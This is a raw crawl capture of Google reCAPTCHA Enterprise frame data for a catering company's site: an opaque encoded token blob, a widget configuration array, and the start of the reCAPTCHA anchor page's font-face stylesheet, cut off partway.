wqpCw5cTw6vDjMKEeMKzw5klGMOxD8OpSTPCgsOPwrMvw7TDlg7CoD9haBLDjEYSwr7DkU4zZQ/DgiXCqcOWH8OMwrQVYC/DnsKpKWMkw67Cp8Kow5XCu8K8XsOYwpVacmvCucOKKl8Kw67DgGrCvcKhw67DgX7DlWPCs8KBSldkGMOKw58mFRfDq8KKwpp8P1zCn8OvbsKCPV05OsK7Lx4fDMO+bcOCOw0EYcKNwr/Dl8KxDsK3bTcEw6LDuBsLw53CuR3Du8Kbw7gYKlrChsKHWsKZHsO0YcOMICZMwo4+w6XDsXnDo8OoDSvCrMK2wq3ChcK2K8KxUUZlScOFw4jDgiNgWmBVwq/[base64]/DihjCisKDwq5VwrsbwowgFMOowrdNw5kTPkzCicO4wpjCpcOnw4bDm8OuwoPDvEDChMKGw7BUw5MUw7HDr27CrHPCrDgVTMOCw5o0w6XCjxHCvl/CtRJ2GBnCgBnDtlhTw7s8d3jCrsOdwqjDusKmwoNNAsOzJcOPIcOGeMKuwqsjw7gRIMOJw6IrwoDDtS0SOsKeRcKiEsK6PCTCoMKpFSnClcKywqbCgUTCozcMAMOzwrLCtQUYNiB/wqLDpcOwwrB7w40Mw63DgxwUw7DCkMO9wpYMR2zDssOyfn1RT2/CucKUw4oPw44tGcKWTG3CjFUgXsKrw6PDiUJ6MEUzw6jCjwh/[base64]/wrfDliXDh24lwqLCrHHDmADDgMKXwqYAH8O+OMKAwpDDmsKkaSIqw5bDrcOUCg8PJ8KdVkjDji8Ew67CuFNRfMOfwopKCBLDoUFnw4/DtMOHwogNwpITwqrCucOQwohSL2HDqQRGwrJcw4TDrsO3LsKvwqLDusKNBw5TwpggBsKKXg/DsURTf1/[base64]/CpnHDrMKwU8O9TTjDpMO5F8KLXMOUaj/Cn8Oxw6XDgVhTMMOCLsKjw6bDsA7DkcK7wr3Ci8KZSsKLw4nCpcOww4HDmhEgMsKAXcODICk+TMKzQgnDnxLDiMKFWsK9Q8K9wo/ClcKgIw/CpcK/wqvCkw9vw5vCiGRpZsOlRwZhwp3DowXDpcK0w7zCqsO9wrYHKcOBwo3ClcKpFsOFwokTwq3DvcK+w5rCsMKSFicbwr9Lc2zDq3/CmmzCkBzDmkXCscOwRg5awqfCii/DqHYtM1DDjMONPcOYwovDrcKSBcORw7HDhcOxw7NMaFUFSlYSdiIow7/DvcOGwrDDrkgEXCg3w5fChShEe8O8TUA7G8OYP01sTwzCisK8wqRLEivDs0rDm1XCgMO8Y8Oxw5spcsOqw4LDmFvDlTnCnSHCvMK3SBxjwptjwrrDpHjDkRNYw4NTDXcrIMKoBsOSw7rCgcO6RQLDmMKXbcO9wpdVeMK3w6B3w7HCjD9eXsKZXlJZWcOcw5BWw5/[base64]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[base64]/wqPDrirCrWU4bSBQwr/ClmfDhW/DgFBVwqPDiHXCql0qw58Zw4XDmR7ChsKIfcKjwr/[base64]/DtgEZY3nCisK+HAjCjcOYwoxKZnjDuyfCjsOgw6gEwr/DsMKQQlrDoMKaw7lRe8KQwonCtcK/cAN4ZWTCgy4XwrBLesOkF8OEwr8ywqY6w7vDosOhD8Kzw6VUw5jDjsOZwrYdwpjCjUPDjcKSLnVCw7LCjlU4dcKka8OCw5/CscObw7zDpkrCp8KeREA7w4TDuEzCkmPDtlTDrsKgwp8gw5TCm8O1woNqZDhLXsO8VWwCwozCsC10ax4iWcOrWcKtwp7DsioDw4XDtA9/[base64]/fcKRSALDjsKcw712wqHDuy/Dm8OAw7F5JGR9wpDDg8Klw64QVA1Rw63CrE/Cv8O3KcKbw6XCqgFkwolmw6UOwoDCsMKgw5l+c0zDqBrDr0XCucK/ScKRwp1OwrjCucOSJQbCqVrCjXXClVfCvMO+fMOqesKlK0rDo8Klw4PClMOZScKhw4rDusOjYsKMHcK/[base64]/M8OuMQfCtxTCpB7DoWkPC8KqWFfCq8Kvwp4zwoQEScOAwovCrQ3DmsOZBn3CqFA6AMKZc8K+Nj/CijnDtiTDn0ZgYMOJwrnDrCBWAWNdZChgW3New4RiGiHDnVTDvsKew73ChkAZbEfDkAIjJEXDhMOOw4AcYMKKf3sSwqZpcG1+w5/[base64]/DqxbCoQ/[base64]/Ctz0Gw4bDmUfCrEMeRsK0w7/[base64]/Du8OPw4tVw4kLRjrDsy/CuE3DgTbDsMOFw7h4E8KzwoVzZsKKa8OMCsOHw5TCkcKSw4ZPwoBiw7TDoDUfw6Qvw4/DjQByWsOFe8OFw6XDgsKZU0MXw7TDtQRXIRVHFgfDisKfBsKMYyguesOpAsKjwq/[base64]/TmF9HjnCusOLTCDDlhgsw7TDo8Krw4PDjV7DrFfCj8Kaw4MEw4HCn3NEU8K8w7kgwoXDiDfDtkXClcO3wrHCpUjCpMONwpvDsk/[base64]/DlMKLGMO3Q8KVA8Krw77CicK1wqQwdcOtX217w6XDtsKYQWUjNz5KT3JNw4LCm11zFiU+bm3CggPDlgzDqGwRw7XCvjMCw7XDkiPCgcODwqcDVQ9lGsK9JkXDosKpwokubCnCpW8Lw43Di8K+BsO4Ny7DhyM5w5U8woICAsOtI8OUw4/CtsObwr8hFCRSLW3ClyTDiR3Dh8Ocw4sPSMKpwqnDsVcJYF7Dtn/Cn8KTw6zDuTEqw7TCmMOeNcOjIF4uw5vCjntdwo1sSsKdwqzChVvCnMK9wr1pH8Oaw6jCuArDmAzDncOaBwt9w5k5LnFKaMOGwrYkMQvCssOowoIWw6DDnMKyNC8ewq5Qw5jDscKeWlFqMsKsY2psw71MwpXDv054LcK0w5FLEyt/W0RkHxgJw6MOPsOUD8OHHgrCosOQK3nCnkTDvsKvS8OPcmUMZsOkw4B/YMOJVxDDjcOBJcKIw5NJwo4oBWPCrsKCTcK+f0XCmMKvw4kCw5YKwonCpsOyw6pkYUUqZMKHw7oGKcOXwpwLwqJ3wodKP8KMXmfCkMO8PMKCHsOeOR7Cq8OvwobCicOYbH1sw7jDqAsDAw/[base64]/[base64]/ChMKeY8O9a8O9EV4TN8OPw6fCm8OobcKuw5HChH3Du8K3QRDDgcO1ODw6wplcfsKzYsO6J8OIFsK/wrjDuwoZwqh7w4QSwrIbw6vCi8KMwpnDuBXDlGHDunoKesOcR8OwwrJOw6DDqgvDvMOfcMODwpgCchVgw7c7wq4HfMKtw40bahhww5nDhlIqZ8Ope27CtzBbwrACdAnDncO/[base64]/Dk0QmwojCkxREN8KaFQBqJxF+woXDp8O2Pi4NcinChsKTw5VNw7TCiMOYf8O0asO3w4zCti4aPQbDkXsxwoYawoXDm8OvWDYgwrHCokdjw4jCkcOmP8OgcsKGaRtyw7PCkAXCt0PCml1rWsK4w4xwYQk/wplTMArCkFANeMKQw7HCqRsxwpDCrSXCoMKawr3DuATCp8KZB8KLw7XCnXfDjMOTwrHCjUzCpDoEwpA+woETPlDCjsKiw4jDksOWfcOWNC7ClMOxRzQrw5oEHjLDkQbDgWofCMOCR3bDrWTCkcKhwr/Cv8OEXUY8wo7DscKOw4Y1w741wqfDjDbDpcKAw6RowpZlwqtow4VAZcKbSkzDpMO/[base64]/w7rCvsKxw6XCjEw0wo/CrVAQNUbChnbDnXLCg8OVQh7CpMK+OykVw5fCvsKtwqVvfsOOw54sw4UOwoEbFTxOUcOxwoZ1wrLDmXjCocKUXhXDvxHCisKGwq5gS3NHNy/[base64]/[base64]/CtMOUwrUOfEssHcOAOwvCsD/CnX01wpPDisKtw7TDjAbDpwJ0Cj1TaMKhwrYbHsOlw799wpBVEcKjwprDhsOXw7Ymw4nCky5OCxnCicO8w4JDccKew7jDhsKvw5LCgh45wpE7dysdH0ccw4Mpwo9hw4UAC8KSHsOmwrPDhXUaL8O3w63CiMO/PF0Kw6bDvV/CsVDDuy7CkcKpVzAdE8OwQsOAw4Zhw5jDmn3CjsK+wqnCocO3w4tTZW4cLMO6RDnCu8OdAx55w5MrwqfDiMOjw5/[base64]/[base64]/[base64]/w7TCt3TDoMKXb2RMw7fCrmHCvcKZwpzCqEfDmCVgBBTDq3c6CMKgwonCtT/DkcOqAALCvDB3BW8DdMO/bD7CisO3woMxw5slw6ZKJMKMwpDDgcOVwo7DlWrCl0MBAsK7B8ONCGfChMOUZHgQZMOufWxRHGzDscOSwrXDp2zDrsKLw7Agw40EwrAMwqMXbgvCqcOxOsK2EcOXQMKMW8KjwrECw5JaNRNZS2ocwoTDlk3DrktBwo/CgcOdQANWFibDvcOMHS0+E8OiKSHCrcKFRAI3w6k0wqvCocKUEVDChWvCksKFwrLDmMO6ZBTCgE7Csm7Cq8O6Bn7DjxgLDk3CtHY8w6/DpcKvf0jDuRoEw6DCjMKKw4/[base64]/[base64]/Dr0zDgMOfwoTCksKSwpREwprCh2zDiMOnMcOvw5TDkMOPwrjDsTDCgHdcLlfCp3J1w64ew5DCu2zDocK+w47DqmEBNMKiw7HDisKvIsKjwqYAw57Dg8OCw7LDhsOwwrbDtMOnFit4XB4gwqxfOMK+c8KLZQ4BViN8woHDgMOQwpsgwrjDsiBXwoATwqPCpw7DkgF/wrzDnA/CgMK6YxZAOTDCuMKyNsOXw7YmesKGwqPCuhHCtcKLGMKHPDrDlC4YwoTDpyfCvWFzSsK6wq7CrjLCgsOcfsKnTX4FQ8OKwrs1GA7CmSHCiVYwOsOMPcOIwpTDvADDk8ODTh/DqS7Dhmk4YcKmwpjCglvCogrDkQnDml/DuT3CkBZ1XD3CkcKHXsOvwoPCtcK9QR4kw7XDpMOFwpNsTSg+b8KQwrM4dMOkw5Mwwq3Cp8O4HSU1woHCnXobwr3DoQJ/wqchw4ZERyLDtsOEw7jCuMOWSy/CiXPCh8K/A8Oqwqg0U0zDj3HDoRUZIcOFwrRycMK9aA7DhXvCrTtpwq9ccxDDisKowqoCwqvDkR7DqWZwFzJfLMOKeShZw5t1NsKFw5JIw4AKZjdxw6o2w6jDv8OeG8O/w6LCmwHDqEV/[base64]/[base64]/CMO0Olk9cR7CnAnCg8KWJzFfw6Itwp3DqX5/cSLCrB1QVsOENMOdw7nCv8OLwpnDtSzDknLCkGstw6XCigjCv8OBwpzDnBnDlcKDwrJww4Jbwroow7svKA3CiDzDoVExw7XCmyR6J8OkwqcjwoxUVcKdw5jDlsKVAsK3wqjCpRvDiyDDhTDDg8KzNhgZwqZsZGcBwqXDtE0RAgPCgsKEFMOVME/DpMKGWsOyUsOlQlrDpwvCk8O8flMFYMOQSMK+wrbDrnrDkGoZwoTDvMOXZcOfw5zCjl/DscOjw4fDqMOaAsOawrDDozh3w6RgD8Kcw4nCg1tkeGnDvBQQw5PDhMKtIcOww5bDg8OND8KEw7YsScOFVcOnD8K1IjENwodkw6x7wpoMw4TDk25mw6t8C1/DmUpiwofCh8OCMVJCUkVIBCXDrMKnw67DjHRHwrQnNywuOX4kw64oSXd1DxglV0jDkS8ew4fDuSHCtMKtw7LCgmdDDk42w4rDqH/CqsKxw4pQw7tfw5XDscKVwrsDUhjClcKXwpc6wrxLwobCs8KUw6rDi3dVVyd2w5R5Lm0zdC/DuMOhwq18FksTchQpw7jDjBXCt0PDmSzDuwDDo8KqHBULw5HDvCZUw6DDi8KcDDfCmMOsd8KtwqlERcK3w5p6GgXDslrCjX7Dlmpxwqs7w5cmR8Orw40Swo1DBgBAw6fChnPDm30bw754dhXChcKNSxYdw64OEcOHZMOYwq/[base64]/Drw47RxoHDcOqw7l9YsKRwoDCkcKoZ8O8NsO5wq9+wofCkH/Ds8KMU3QgDTjDmcKFMsOsw7vDlcKdbBPClxvCpUVrwrDCl8OTw5gVwp/Dgn3DqV7DggpLa1YdF8K2Y8KCUcK2w4pDwqcDFVfDq3VqwrBqAWrCvcOBwppnMcKwwqcXPk1Ew4EIw6saRcKxexbDvHxuVsOiLDU9LsKIwqcUw73DosOSRi/DhyfDshzCpsO/[base64]/CoXTCnm50wp8MDcOtwqTDusKzQ8OOwo7CssKOw5oSMhHDoMOhwrfClMOcPHnDonMuwq3DvHF/[base64]/Dr8OhwqfDhcKtw4Jqw7/DucO5w6xswrRYwr3CsAAQX8KiY05hwoPDoMOSw6wHw6Bdw7bDgQcXZMKzDcKBNVpxJUlYHCghVwPCgTPDnTTDvMKBwr13w4XDpcOaXnMtaCVZwrJsIsO8w7DDrcOXwqAzU8Oaw69qVsKSwp84WMOWEE3DncKOXT/CssO1GmcGTcOaw7ZESQM5FWzCgcK3eUARDzPCnkhqw7jCgRFJwoPChh3DpwR0w4TCksOXUzfCvsKzScKqw6sjZ8ORwrVaw5lGwrvCqMOZwpM1TFrCgcOYJGZAwo/DrghpCMOSEQbCnH48bGnDocKCZQbClMOAw51IwpnCocKDMcOeeD/CgMOrInBDHV0AA8OvMmYPw7NwHMOdw4/[base64]/Dg04vfcO8amxDwr/[base64]/Cgwl3MsK0KyPDscKucwR5fcO5aUpew5PCpTQfw4ZFEl/DrcOowoDCrMOLw4bDg8ODfcKKw7zCrsKBEcOKw4XCscOYwp7DilYMZcOVwo/DvcKXw5gjCTEIb8OXw4jCiiNzwq5dwq/DqVdXwqTDhH7CusK1w7/Dn8OtwrfCu8KlQcO0DcKoesOCw5RfwrlCw7Now5HCtsOTw4UAIMKpB0fCgSfCtDHCqcKYw4jCv1bClsKXWQ0sZC3CtSvDksOeBcKiaVzCtcKhDUQqRMOLelfCt8K7HsO3w7RdQ1kbwr/DjcO/[base64]/[base64]/w4LCosOxKhBQIsODwohQwo/Cvn1/bcOzXHHDgsOhOsKBJ8KFw59Pw5ESV8OVJsOnFMOLw4fClMO1w7fCmsOmDSnCjsOywrURw4PDqXVBwqQiwrnCuDc4wr/Cnzt3w5PDu8K/[base64]/CpcOqwpNVw4gzwoxpacOgSMOGeMKgwpAKJMKdwocxbwnChsOjNMK3wrHCkcOoKcKJZgnCtERiw6hFewbCrBUTJcKEwqHDj0XDuDZmI8OZV3/DlgDDh8OzZ8Ocw7DDhHUFI8O0JMKNw7MXwr/DkCvDp18bw6rDtcKsfMOOMMOWw7ZBw65KfsOYOiQKw5A/FEHCgsOpw7RKNMKuwovDv0AfNcOJwrvCo8Odw7rDgw8sEsK+VMKAwoUzIVUww5wAwrzDhcKpwqkecCPCnyLDscKIw5dFwrp3wo/Clw1GKMOiZC5Nw4vDuVTDocOCw4xCwqLCrsO/I0BEa8ODwo3Dm8KaPcOCw6RJw60Bw6JuJMOAw77ChsOuw6rCncOXwqc1PMOZMGDCqxdrwqUww5lEGcKZISdkQS/CuMKPGQRzNllSwpZTwqrCvDHDhVRcwqwtPcOgSsOwwoZATMOaMmgnwoDCgsKPeMKiw73DmW1FQ8K1w63CnsOVVSjDu8ORQcOfw7nDlMK9J8OGZ8OHwoXDiSxbw4wfwq/Dp2BYS8K0SnVIw5DCu3DChcOjfcKIW8Klw7vDgMOwFcKSw7jDoMOXwrMQc2tPw57Cj8K5w6oXUMOYdsOkwpxZZMOowqdEw5zDpMOmIsOvwqnDpsKTFiPDnUXDmcOTw4PCr8K2MV55NcOMQcO6wqggwrkHClwiNzRzwqnCklXCvMO7bA/Dj07CiXIqbFXDiTQ9K8KCZcO/[base64]/KhzCjyHCnGfChMO8LiHCvAPCucKjwopHwqnDicKqQ8K9wq0zP1Zhw5jDr8OcJxM4D8KHd8O7H1zCnMKAwp5lTMOROzYQw5bCu8OxQ8OzwoTCgQfCgxoqWAAFYhTDtsKlwpXClGNOYsO9McOxw7bDsMO7G8OxwrIBBcOJw7MZwrpIwpPCgMKHV8K0wp/DjsKvAMOgw5HDncKqwofDmUrDqQdGw7FGCcKwwp3DmsKhMsKkwoPDh8O2JgAcwrzDs8O0AcKaI8KowrIvFMOUMMKAwo4dVsKiQxZxwpbCk8KBJHV2EcKDwqLDojB+EyvCosO7KsOPBlMOXizDrcKfBzBmXFM5FcK8RFbDicOIVMK5HMOxwr/CisOudCXCsGxBw7PDksOTw7LCl8O8ayPDt0LDv8OOwppbQAHCjMK0w5bCrcKcRsKuw6QmCFDDvH4LLSPDncKSThfCvWvDjh4HwrMsWWTCrkQVwofDrzMnw7fCvMOnw4PDlw/[base64]/CukjDtcOCf1lpw7/Dk8Oxw4zDp8Kbw4rCvsOlBwvCj8KNw4DDhCIKwrjCuGDDrMOiZ8KzworClMOydj/[base64]/DtUsMa8OTbkbCsMOCaUlCMRrDmcOIwqDDjhIaS8K5w6HCpQINDQjDo1XDg1MPwrlRAMKnwofCvcKfDwQyw6zCtnvChhlrw4h9w6HCtGUIYxkfwo/Cs8K2McKbPTjCllLCjsKmwp7DhkVFUMK2dE/DiSLClcKiwqBGaGjCssKVRwoARSjDg8OYwqRHw53DksOFw4jCoMO2wq3CiAbCt35iIFdFw6rCpcOVBxnDmcOowpdNwqrDgMKBwqDCksO2w47DqcK9\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.elitecateringcompany.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lx6ojOzf7Z/U+gl/PLNYW1mKMbD/KbhAffGzLrUs9ek\\u003d\x22,1,0,null,1,1769192963925,0,0,[21,177,91],null,[62,47,35,70,210],\x22RC-DfTST4fd3Ue02g\x22,null,null,null,null,null,\x220dAFcWeA41i41sF5-w4RYZBnaSMYO3_sL0JwVNNWFbpm0-wNcUYQiULHVFvuGKmI6qy9XiXarACOzYD3fdhI1QbNorV9bqesqsHg\x22,1769275764039]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuZWxpdGVjYXRlcmluZ2NvbXBhbnkuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=zfml9qxsa091
body_size: 48384
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
